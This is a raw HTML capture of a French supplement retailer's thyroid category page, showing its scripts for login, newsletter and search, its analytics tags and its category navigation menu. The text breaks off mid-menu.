

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.simplysupplements.fr/thyroide?sortby=&dietary=v,w
body_size: 21311
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr">

	<head>
		<title>Thyroïde | Simply Supplements FR</title>
		<meta charset="UTF-8">
<meta name="robots" content="INDEX,FOLLOW" />
<meta name="verify-v1" content="ov+t2iaNRGxOUJKwMY1TAyi37q/fCWw2he4kG91qhWc=" />
<meta name="p:domain_verify" content="e62ec4170c694e85979b785e3a8f98e9"/>
<meta name="facebook-domain-verification" content="3k5jsqsso2x9u4zotw12r433q7cvbn" />
<meta property="fb:admins" content="100000077604022"/>
<meta property="fb:app_id" content="118053697376"/>
<link rel="shortcut icon" href="https://www.simplysupplements.fr//favicon.ico" mce_href="https://www.simplysupplements.fr//favicon.ico" />
<meta name="keywords" content="" />
<meta name="description" content="Thyro&iuml;de :&nbsp;Chez Simply Supplements, nous avons toujours tout ce dont vous avez besoin avec la plus haute qualit&eacute; au meilleur prix.
" />
<meta name="rating" content="General" />
<meta name="Copyright" content="Copyright SimplySupplements &copy; all rights reserved SimplySupplements 2015 - 2026" />
<meta name="author" content="SimplySupplements https://www.simplysupplements.co.uk/">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="canonical" href="https://www.simplysupplements.fr/thyroide" /><link rel="stylesheet" href="https://media.simplysupplements.fr/css/bootstrap.css?202503171420" rel="preload" as="style" defer />
<link href="https://media.simplysupplements.fr/css/columns.css?202503171420" rel="stylesheet" type="text/css" rel="preload" as="style" defer />
<link href="https://media.simplysupplements.fr/css/styles.css?202503171420" rel="stylesheet" type="text/css" rel="preload" as="style" defer />
<link rel="stylesheet" href="https://media.simplysupplements.fr/css/styles3.css?202503171420" rel="preload" as="style" defer />
<link rel="stylesheet" href="https://media.simplysupplements.fr/css/bootstrap-styles.css?202503171420" rel="preload" as="style" defer />
<script language="javascript" type="text/javascript" src="https://media.simplysupplements.fr/js/jquery-3.5.1.min.js"></script>
<link rel="stylesheet" type="text/css" href="https://media.simplysupplements.fr/css/slick.css" rel="preload" as="style" defer />
<link rel="stylesheet" type="text/css" href="https://media.simplysupplements.fr/css/slick-theme.css" rel="preload" as="style" defer />
<script src="https://cdn.usefathom.com/script.js" data-site="NTRFOEPI" defer></script>
<script>
  var _paq = window._paq = window._paq || [];
  _paq.push(['setUserId', 'a66233236844ec43d93e23f6ef381da1']);
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://phnl.matomo.cloud/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '4']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src='https://cdn.matomo.cloud/phnl.matomo.cloud/matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript>
<img referrerpolicy="no-referrer-when-downgrade" src="https://phnl.matomo.cloud/matomo.php?idsite=4&amp;rec=1" style="border:0" alt="" />
</noscript>
<style>
	.stars2 { background: url(https://media.simplysupplements.fr/images/yellow-stars.png) 0 -24px repeat-x; }
	.stars2 div { background: url(https://media.simplysupplements.fr/images/yellow-stars.png) 0 -24px repeat-x; background-position: 0 0; } 
	.stars3 { background: url(https://media.simplysupplements.fr/images/yellow-stars.png) 0 -24px repeat-x; }
	.stars3 div { background: url(https://media.simplysupplements.fr/images/yellow-stars.png) 0 -24px repeat-x; background-position: 0 0; }
	.placeholder {
		display: inline-block;
		min-height: 1em;
		vertical-align: middle;
		cursor: wait;
		background-color: currentColor;
		opacity: .5;
	}
	.placeholder-glow .placeholder {
		-webkit-animation: placeholder-glow 2s ease-in-out infinite;
		animation: placeholder-glow 2s ease-in-out infinite;
	}
	@-webkit-keyframes placeholder-glow {
		50%{opacity:.2}
	}
	@keyframes placeholder-glow{
		50%{opacity:.2}
	}
	.placeholder-wave{
		-webkit-mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);
		mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);
		-webkit-mask-size:200% 100%;
		mask-size:200% 100%;
		-webkit-animation:placeholder-wave 2s linear infinite;
		animation:placeholder-wave 2s linear infinite
	}
	@-webkit-keyframes placeholder-wave{
		100%{-webkit-mask-position:-200% 0%;mask-position:-200% 0%}
	}
	@keyframes placeholder-wave{
		100%{-webkit-mask-position:-200% 0%;mask-position:-200% 0%}
	}
</style>
<script language="javascript" type="text/javascript">
<!--

/*
 //Firefox
 $('#elem').bind('DOMMouseScroll', function(e){
     if(e.originalEvent.detail > 0) {
         //scroll down
         console.log('Down');
     }else {
         //scroll up
         console.log('Up');
     }

     //prevent page fom scrolling
     return false;
 });

 //IE, Opera, Safari
 $('#elem').bind('mousewheel', function(e){
     if(e.originalEvent.wheelDelta < 0) {
         //scroll down
         console.log('Down');
     }else {
         //scroll up
         console.log('Up');
     }

     //prevent page fom scrolling
     return false;
 });*/

		function togglebg(idname){
			var position = $(this).offset();
			//alert(position.top);
			$('.aquabox').show().css({'top':(position.top-4)+'px', 'left':(position.left-4)+'px'}).show();
		}

		jQuery.fn.center = function () {
			this.css("position","absolute");
			this.css("top", Math.max(0, (($(window).height() - $(this).outerHeight()) / 2) + 
														$(window).scrollTop()) + "px");
			this.css("left", Math.max(0, (($(window).width() - $(this).outerWidth()) / 2) + 
														$(window).scrollLeft()) + "px");
			return this;
		}


$(function() {
	
	
	
	$( document ).ready(function() {
		
					$('.category_guide').click(function(){
				location.href='/';
			});
				
		$('.accountbutton,.accountbutton2,.accountbutton-sm,.aquabox').click(function(){
			offset=10;offset2=25;if($('.cbp-hrmenu-hamburger').is(':visible')){offset=2;offset2=34;}
			$('.basketdropdown,.aquabox2').hide();
			var pos = $('.accountbutton').offset();
			if($('.cbp-hrmenu-hamburger').is(':visible')){
				offset=2;
				offset2=34;
				pos = $('.accountbutton-sm').offset();
			}
			var w = $(window);
			lf=pos.left-w.scrollLeft();
			tp=pos.top-w.scrollTop();
			
			$('.accountdropdown').css({'left': (lf-253)+'px', 'top': (tp+offset2)+'px', 'width': '320px'});
			$('.accountdropdown').slideToggle(200);
			$('#email2').focus();
			
			$('.aquabox').toggle().css({'top':(tp-10)+'px', 'left':(lf-6)+'px'},'fast');
		});
		
		$('.basketbutton,.aquabox2').click(function(){
			offset=10;offset2=25;if($('.cbp-hrmenu-hamburger').is(':visible')){offset=2;offset2=34;}
			$('.accountdropdown,.aquabox').hide();
			var pos = $('.basketbutton').offset();
			var w = $(window);
			lf=pos.left-w.scrollLeft();
			tp=pos.top-w.scrollTop();
			
			$('.basketdropdown').css({'left': (lf-290)+'px', 'top': (tp+offset2)+'px', 'width': '320px'});
			$('.NUM').css('top','0px');
			$('.basketdropdown').slideToggle(200).mouseleave(function(){
				$('.basketdropdown,.aquabox2').hide();
				$('.NUM').css('top','2px');
			});
			
			$('.aquabox2').toggle().css({'top':(tp-10)+'px', 'left':(lf-6)+'px'},'fast');
		});
		
		// Allow keypress when logging in
		$('#email2').keypress(function(e){ check_keypress(e); });
		$('#password2').keypress(function(e){ check_keypress(e); });
		function check_keypress(e) {
			
			if(e.which == 13) {
				
				if($('#email2').val() == "") {
					
					$('#email2').focus();
					
				} else if($('#password2').val() == "") {
					
					$('#password2').focus();
					
				} else {
					
					$('#login2').submit();
					
				}
			}
		}
		
		$('#login2').submit(function(e){
			e.preventDefault();
				url='/inc.login.php';
				email=$('#email2').val();
				password=$('#password2').val();
				$.ajax({
					url: url,
					type: 'POST',
					data: {email:email,password:password},
					dataType: 'json',
					success: function(data){
						//alert(data);
						if(data.success=='pass'){
							if(data.third_party=='true') { (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function() { rrApi.setEmail($('#email2').val()); }); }
							document.location='/moncompte';
						} else {
							$('.fail').slideDown().delay(3000).slideUp();
						}
					}
				});
		});
		
		
		$('#newcust2').submit(function(e){
				var url='/inc.newcust.php';
				var uemail=$('#email2').val();
				$.ajax({
					url: url,
					type: 'POST',
					data: {email:uemail},
					success: function(data){
						alert(data);
						if(data=='login'){
							alert("Cette adresse email est déjà utilisée. Merci de vous identifier.");
						} else if(data=='fail'){
							$('.newfail').slideDown().delay(3000).slideUp();
						} else {
							document.location='/moncompte';
						}
					}
				});
			e.preventDefault();
		});
		

		$('#home_subscribe').submit(function(e){
			
			var re = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
			var valid_email = re.test($('.home_cta_email').val());
			
			if(valid_email == false) {
				$('.home_emailsubscribe').html('<div style="margin:.5em 0 1em 0">Veuillez saisir une adresse email valide</div>').fadeIn();
				return false;
			}
			
			url='/subscribe.php',
			$.ajax({
				url: url,
				type: 'POST',
				data: $(this).serialize(),
				success: function(data){
					//alert(data);
											if($('.home_cta_email').val() != "") (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function() { rrApi.setEmail($('.home_cta_email').val()); });
										$('.home_emailsubscribe').html('<div style="margin:.5em 0 1em 0">Merci. Vous avez été ajouté à notre liste d\'emailing.</div>').fadeIn();
					$('.home_subemail').val('');
				}
			});
			e.preventDefault();
			fathom.trackEvent('newsletter signup');
		});
		
		$('#subscribe').submit(function(e){
			
			var re = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
			var valid_email = re.test($('.cta_email').val());
			
			if(valid_email == false) {
				$('.emailsubscribe').html('<div style="margin-bottom:16px">Veuillez saisir une adresse email valide</div>').fadeIn();
				return false;
			}
			
			url='/subscribe.php',
			$.ajax({
				url: url,
				type: 'POST',
				data: $(this).serialize(),
				success: function(data){
					//alert(data);
											if($('.cta_email').val() != "") (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function() { rrApi.setEmail($('.cta_email').val()); });
										$('.emailsubscribe').html('<div style="margin-bottom:16px">Merci. Vous avez été ajouté à notre liste d\'emailing.</div>').fadeIn();
					$('.subemail').val('');
				}
			});
			e.preventDefault();
			fathom.trackEvent('newsletter signup');
		});
		
		$('#dropdown_subscribe').submit(function(e){
			
			var re = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
			var valid_email = re.test($('.dropdown_cta_email').val());
			
			if(valid_email == false) {
				$('.dropdown_emailsubscribe').html('<div style="margin-bottom:16px">Veuillez saisir une adresse email valide</div>').fadeIn();
				return false;
			}
			
			url='/subscribe.php',
			$.ajax({
				url: url,
				type: 'POST',
				data: $(this).serialize(),
				success: function(data){
					//alert(data);
											if($('.dropdown_cta_email').val() != "") (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function() { rrApi.setEmail($('.dropdown_cta_email').val()); });
										$('.dropdown_emailsubscribe').html('<div style="margin-bottom:16px">Merci. Vous avez été ajouté à notre liste d\'emailing.</div>').fadeIn();
				}
			});
			e.preventDefault();
			fathom.trackEvent('newsletter signup');
		});
		
		var timeoutID = null;
		
		var category_placeholder_html = '<p class="placeholder-glow"><span class="placeholder bootstrap_col-8">&nbsp;</span></p><p class="placeholder-glow"><span class="placeholder bootstrap_col-11">&nbsp;</span></p><p class="placeholder-glow"><span class="placeholder bootstrap_col-7">&nbsp;</span></p>';
		var product_placeholder_html = '<p class="placeholder-glow"><span class="d-inline-block float-left placeholder bootstrap_col-1">&nbsp;<br>&nbsp;<br>&nbsp;<br>&nbsp;</span><span class="d-inline-block pl-4">&nbsp;</span><span class="placeholder bootstrap_col-5">&nbsp;</span></p><p class="placeholder-glow"><span class="d-inline-block pl-4">&nbsp;</span><span class="placeholder bootstrap_col-9">&nbsp;</span></p><p class="placeholder-glow"><span class="d-inline-block pl-4">&nbsp;</span><span class="placeholder bootstrap_col-2 mb-3">&nbsp;</span></p>';

		function findMember(str) {
			$('.search-spinner').show();
			if ($('.searchresults').html() == '') {
				$('.searchresults').html('<div class="section group content"><div class="row pt-1 pb-1"><div class="bootstrap_col-12 bootstrap_col-sm-3 order-2 order-sm-1"><h3 class="border-0 mb-3 p-0">Catégories</h3>' + category_placeholder_html + '</div><div class="bootstrap_col-12 bootstrap_col-sm-9 order-1 order-sm-2 product_search_responsive"><h3 class="border-0 mb-3 p-0">Produits</h3>' + product_placeholder_html + product_placeholder_html + product_placeholder_html + product_placeholder_html + product_placeholder_html + '</div></div></div>').fadeIn();
			} else {
				$('.search-spinner').show();
			}
			$('.searchresults').load('/searchresults.php?q='+encodeURI(str)).show();
			return false;
		}
		
		$('.q').on('keyup focusin', function(e) {
			if(typeof swiper!=='undefined')swiper.stopAutoplay();
			clearTimeout(timeoutID);
			timeoutID = setTimeout(findMember.bind(undefined, e.target.value), 200);
		});
		
		$('body').click(function() {
			if($('.searchresults:hover, .q:hover').length) return;
			$('.searchresults').fadeOut();
		});
		

		$.fn.stars = function() {
			var img = $('.stars').height();
			return $(this).each(function() {
				// Get the value
				var val = parseFloat($(this).html());
				// Make sure that the value is in 0 - 5 range, multiply to get width
				//val = Math.round(val * 4) / 4; /* To round to nearest quarter */
				val = Math.round(val * 2) / 2; /* To round to nearest half */
				var size = Math.max(0, (Math.min(5, val))) * img;
				// Create stars holder
				var $span = $('<div />').width(size);
				// Replace the numerical value with stars
				$(this).html($span);
			});
		}
		$.fn.stars2 = function() {
			var img = $('.stars2').height();
			return $(this).each(function() {
				var val = parseFloat($(this).html());
				val = Math.round(val * 2) / 2; /* To round to nearest half */
				var size = Math.max(0, (Math.min(5, val))) * img;
				var $span = $('<div />').width(size);
				$(this).html($span);
			});
		}
		
		$('.stars').stars();
		//alert('here');
		$('.stars2').stars2();
		
		$('.ctas .col, .hlife').hover(
			function(){
				$(this).fadeTo('fast',.7);
			},function(){
				$(this).fadeTo('fast',1);
			}
		);
	});
});
//-->
</script>
		<link rel="stylesheet" href="https://media.simplysupplements.fr/css/styles3.css?202503171420">
		<link rel="stylesheet" href="https://media.simplysupplements.fr/css/category.css?202503171420">
		<link href="https://fonts.googleapis.com/css?family=Satisfy&display=swap" rel="stylesheet">
	</head>
	
	<body>
		
		<noscript>
<img referrerpolicy="no-referrer-when-downgrade" src="https://phnl.matomo.cloud/matomo.php?idsite=4&amp;rec=1" style="border:0" alt="" />
</noscript>

<script src="https://scripts.luigisbox.tech/LBX-564531.js"></script>

<!-- GOOGLE ANALYTICS TRACKING CODE -->
<!-- Google Tag Manager -->
<script>
 dataLayer = [{
	'transactionTotal': '',
	'pagename': 'category.php',
	'offerCode': '',
	'session': 'a66233236844ec43d93e23f6ef381da1',
	'customerID': '',
	'fuse_customer_id': '',
	'md5_email': '',
	'country': '_fr',
	'remoteAddr': '',
	'transactionId': '',
	'transactionAffiliation': 'SimplySupplements',
	'transactionTax': 0,
	'transactionShipping': 0,
	'transactionProducts': [],
	'transactionProductsCriteo': [],
	'transactionProductsKelkoo': [],
	'transactionProductsAW': '',
	'transactionProductsAWParts': '',
	'customerType': '1',
	'cust_group': 'NC',
	'unitsOrdered': '',
	'product_price': '',
	'product_sku': '',
	'mention_me': '',
	'mention_me_locale': 'fr_FR',
	'currency': 'EUR',
	'skus': ['B207','E208','','E207','E639'],
	'google_remarketing': '&amp;ecomm_pagetype=category',
	'criteo_PageType': 'Listingpage',
	'awin_id': '7438',
	'bing_id': '5668464',
	'connexity_id': '295671',
	'facebook_id': '1528323754140143',
	'google_certified_shop_id': '',
	'google_remarketing_id': '969903864',
	'kelkoo_pid': '343548',
	'kelkoo_cid': '14323713',
	'nextag_id': '3111876',
	'tradetracker_pid': '',
	'tradetracker_cid': '',
	'mention_me_id': 'mm88c60445',
	'veinteractive_id': 'FC38E9CE-9D4C-4848-8D0D-2DDBF7D8598D',
	'veinteractive_id_url': 'FC38E9CE/9D4C/4848/8D0D/2DDBF7D8598D',
	'transactionSubtotal': '',
	'email': '',
	'email_opt_out': '',
	'device_type': '',
	'product_name': '',
	'category': '',
	'opt_in': 'n',
	'product_names': [],
	'show_cloudiq': 'n',
	'fuse_trans': 'false',
	'conectia_trans': 'false',
	'conectia_customer_id': '',
	'fresh_email': '',
	'fresh_perm': '',
	'dd_email': '',
	'ga4_items': [],
	'discount': 0,
	'event': 'purchase',
	'ecommerce': {
		'items': []
	},
	'items': []
 }];
 </script>	 
	 <!-- 
	Start of global snippet: Please do not remove
	Place this snippet between the <head> and </head> tags on every page of your site.
	-->
	<!-- Global site tag (gtag.js) - DoubleClick -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-969903864"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'AW-969903864');
	</script>
	<!-- End of global snippet: Please do not remove -->

	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WZRVHP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WZRVHP');</script>

<!-- End Google Tag Manager -->

<!-- END OF GOOGLE ANALYTICS TRACKING CODE -->

<link rel="stylesheet" href="https://media.simplysupplements.fr/css/styles5.css?202503171420">

<style type="text/css">

	@import url('https://fonts.googleapis.com/css?family=Plus+Jakarta+Sans:400,700|Open+Sans');

</style>

<link href="/font-awesome-6.2.1/css/all.min.css" rel="stylesheet" />

<div class="text-jakarta d-inline">

<div class="header bootstrap_col-12 order-2 order-sm-1 pl-0 pr-0 pl-sm-auto pr-sm-auto" style="margin:0; z-index:1000; position:relative;">

	<div class="d-inline-block d-sm-none text-grey bg-white font-weight-bold h-100 d-flex flex-column justify-content-end overflow-hidden p-3">
		Bienvenue	</div>

	<div class="bootstrap_col-fixed bootstrap_col-fixed_xl">
		
		<div class="bootstrap_container bootstrap_container_xl logo_menu_container pb-0 pt-3 pb-sm-3">
			
			<div class="row">
				
				<!-- <div class="bootstrap_col-fixed bootstrap_col-fixed_xl bootstrap_col-xl pl-2 ml-1 mr-1 pr-2"> -->
					
					<div class="bootstrap_col-12 bootstrap_col-md-4 bootstrap_col-lg-3 d-flex flex-column justify-content-center">
						
						            
						<a href="/"><img src="https://media.simplysupplements.fr/images/simplysupplements_logo.svg" alt="Compléments santé et Vitamines en ligne" class="logo" style="max-width:380px;margin-top:5px;" /></a>
												
					</div>
					
					<div class="bootstrap_col-12 bootstrap_col-md-8 bootstrap_col-lg-9 d-flex flex-column justify-content-center">

						<div class="row">

							<div class="searchbar bootstrap_col-12 bootstrap_col-md-6 d-flex flex-column justify-content-center">

								<form action="/rechercher" class="searchform rounded-pill mb-3 mb-md-0 mt-3 mt-sm-0 pl-3 ml-3 mr-3 d-noneX d-sm-blockX" method="get" style="text-align:left; background-color:#fff; padding:4px; border:1px solid #aaa;border-radius:5px;float:left;box-sizing:border-box;" autocomplete="off">
									<input type="text" name="q" class="q" style="border:none;padding:0;float:left;font-size:1em" placeholder="Rechercher" value="" autocomplete="off" />
									<button type="submit" style="border:none;background:none;cursor:pointer;width:24px;padding:0;float:right;margin-right:5px;"><img src="https://media.simplysupplements.fr/images/magnifying-glass-solid.svg" alt="Search" class="search-icon" /></button>
								</form>

							</div>
							
							<div class="header-tools pt-0 bootstrap_col-12 bootstrap_col-md-6 d-none d-md-flex flex-column justify-content-center" style="line-height: 1.5 !important;">
								
								<div class="row no-gutters">

									<div class="d-none d-sm-inline-block bootstrap_col-4">
										<div class="text-white font-weight-bold text-medium h-100 d-flex flex-column justify-content-end overflow-hidden" style="height:40.78px !important;">
											Bienvenue										</div>
									</div>

									<div class="d-none d-sm-block bootstrap_col-8">

										<div class="row no-gutters">

											<div class="bootstrap_col">
												
												
												<a href="/contact" style="font-weight:bold;vertical-align:top">
													<i class="fa-solid fa-envelope white"></i>
												</a>

												<a href="/contact" class="white font-weight-bold text-medium" style="font-weight:bold;vertical-align:top">
													<br><span class="d-none d-lg-inline">Contact</span><span class="d-inline d-lg-none">Contact</span>
												</a>
											
											</div>

											<div class="bootstrap_col"><i class="fa-regular fa-circle-user white hover-cursor accountbutton2"></i>
												<a class="accountbutton text-medium" alt="My Account"><span class="font-weight-bold white hover-cursor"><br><span class="d-none d-lg-inline">Mon compte</span><span class="d-inline d-lg-none">Compte</span></span></a>
											</div>

											<div class="bootstrap_col"><a href="/panier"><i class="fa-solid fa-basket-shopping white"></i></a>
												<a class="white text-medium" style="position:relative;margin-right:0" href="/panier"><span class="NUM font-weight-bold"></span><span class="font-weight-bold"><br><span class="d-none d-lg-inline">Voir Panier</span><span class="d-inline d-lg-none">Panier</span></span></a>
											</div>
											
										</div>
										
									</div>

								</div>

							</div>
							
						</div>

					</div>

					<div class="d-block d-sm-none">

						<div class="searchbar order-2X order-sm-1X bootstrap_col-12 bootstrap_col-md-6 d-flex flex-column justify-content-center">

							<form action="/rechercher" class="searchform rounded-pill mb-3 mb-lg-0 pl-3 ml-3 mr-3 d-none d-sm-block" method="get" style="text-align:left; background-color:#fff; padding:4px; border:1px solid #aaa;border-radius:5px;float:left;box-sizing:border-box;" autocomplete="off">
								<input type="text" name="q" class="q" style="border:none;padding:0;float:left;font-size:1em" placeholder="Rechercher" value="" autocomplete="off" />
								<button type="submit" style="border:none;background:none;cursor:pointer;width:24px;padding:0;float:right;margin-right:5px;"><img src="https://media.simplysupplements.fr/images/magnifying-glass-solid.svg" alt="Search" class="search-icon" /></button>
							</form>

						</div>
						
					</div>
					
				<!-- </div> -->
				
			</div>
			
		</div>
		
	</div>
	
</div>

<div class="bootstrap_col-12 order-1X order-sm-2X pl-0 pr-0">

        
        <div class="cbp-hrmenu-hamburger">
			
			<div id="nav-icon4">
					
				<span></span><span></span><span></span>
				
			</div>

			<div class="text-right white" style="margin-top:-22px">

									<a  href="mailto:info@simplysupplements.fr" style="font-weight:bold;vertical-align:top"><i class="fa-solid fa-envelope white pr-3 text-large"></i><div class="d-none d-md-inline pr-3 white font-weight-bold">Contact</div></a>
				<!-- <span class="d-none d-md-inline pl-2 pr-2">Contact<span>-->
				<i class="fa-regular fa-circle-user white hover-cursor accountbutton-sm pr-3 text-large"></i><div class="d-none d-md-inline pr-3 white font-weight-bold">Compte</div><!-- <span class="d-none d-md-inline pl-2 pr-2">Account</span>-->

				<a href="/panier"><i class="fa-solid fa-basket-shopping white pr-3 text-large"></i><div class="d-none d-md-inline pr-3 white font-weight-bold">Panier</div></a><!-- <span class="d-none d-md-inline pl-2 pr-2">Basket</span>-->
				<span class="NUM font-weight-bold text-white red-bg rounded-circle d-none"></span>
				
			</div>
			
		</div>
   
				<nav id="cbp-hrmenu" class="uk_menu cbp-hrmenu pt-2 pb-2" style="position:relative;float:left;">
					<ul class="content content_xl text-center">
					                        <li class="pl-xl-2 pr-xl-2 ml-1 mr-1">
                        <a href="javascript:void(0);"><span class="cbp-hrmenu-hamburgerplus"></span>Catégories A-Z</a><div class="cbp-hrsub"><div class="group section content" style="width:80%;"><div class="col span_1_of_3"><ul><li><a href="/articulations" style=" font-weight:bold;">Articulations</a></li><li><a href="/beaute" style=" font-weight:bold;">Beauté</a></li><li><a href="/nos-meilleures-ventes" style=" font-weight:bold; color:#FF0000;">Bestseller</a></li><li><a href="/cbd" style=" font-weight:bold;">CBD</a></li><li><a href="/cerveau-memoire-humeur" style=" font-weight:bold;">Cerveau, Mémoire & Humeur</a></li><li><a href="/chondroitine" style=" font-weight:bold;">Chondroïtine</a></li><li><a href="/coenzymeq10" style=" font-weight:bold;">CoEnzyme Q10</a></li><li><a href="/complements-vegan" style=" font-weight:bold;">Compléments Vegan</a></li><li><a href="/complements-vegetariens" style=" font-weight:bold;">Compléments végétariens</a></li><li><a href="/cremes-et-gels" style=" font-weight:bold;">Crèmes et Gels</a></li><li><a href="/curcuma" style=" font-weight:bold;">Curcuma</a></li><li><a href="/destockage" style=" font-weight:bold; color:#FF0000;">Destockage</a></li><li><a href="/detox" style=" font-weight:bold;">Détox</a></li><li><a href="/digestion" style=" font-weight:bold;">Digestion</a></li><li><a href="/energie-vitalite" style=" font-weight:bold;">Energie & Vitalité</a></li><li><a href="/fatigue" style=" font-weight:bold;">Fatigue</a></li><li><a href="/minceur" style=" font-weight:bold;">Gestion du Poids</a></li><ul></div><div class="col span_1_of_3"><ul><li><a href="/glucosamine" style=" font-weight:bold;">Glucosamine</a></li><li><a href="/glucosamine-chondroitine" style=" font-weight:bold;">Glucosamine et Chondroïtine</a></li><li><a href="/grossesse-fertilite" style=" font-weight:bold;">Grossesse - Fertilité</a></li><li><a href="/huile-de-foie-de-morue" style=" font-weight:bold;">Huile de foie de morue</a></li><li><a href="/huile-de-poisson" style=" font-weight:bold;">Huile de poisson</a></li><li><a href="/immunite" style=" font-weight:bold;">Immunité</a></li><li><a href="/magnesium" style=" font-weight:bold;">Magnésium</a></li><li><a href="/mineraux" style=" font-weight:bold;">Minéraux</a></li><li><a href="/mutlivitamines" style=" font-weight:bold;">Multivitamines</a></li><li><a href="/muscles-et-os" style=" font-weight:bold;">Muscles et Os</a></li><li><a href="/nouveaux-produits" style=" font-weight:bold; color:#FF0000;">Nouveaux Produits</a></li><li><a href="/omega-3" style=" font-weight:bold;">Oméga 3</a></li><li><a href="/partenaires-parfaits-glucosamine" style=" font-weight:bold;">Partenaires parfaits de la Glucosamine</a></li><li><a href="/plantes" style=" font-weight:bold;">Plantes</a></li><li><a href="/probiotiques" style=" font-weight:bold;">Probiotiques</a></li><li><a href="/problemes-de-foie" style=" font-weight:bold;">Problèmes de Foie</a></li><li><a href="/sante-des-enfants" style=" font-weight:bold;">Santé des enfants</a></li><ul></div><div class="col span_1_of_3"><ul><li><a href="/sante-des-femmes" style=" font-weight:bold;">Santé des femmes</a></li><li><a href="/sante-des-hommes" style=" font-weight:bold;">Santé des hommes</a></li><li><a href="/sante-du-coeur" style=" font-weight:bold;">Santé du Cœur</a></li><li><a href="/sante-generale" style=" font-weight:bold;">Santé générale</a></li><li><a href="/sante-sexuelle" style=" font-weight:bold;">Santé Sexuelle</a></li><li><a href="/sante-visuelle" style=" font-weight:bold;">Santé Visuelle</a></li><li><a href="/sport-fitness" style=" font-weight:bold;">Sport & Fitness</a></li><li><a href="/stress" style=" font-weight:bold;">Stress</a></li><li><a href="/sulfate-de-glucosamine" style=" 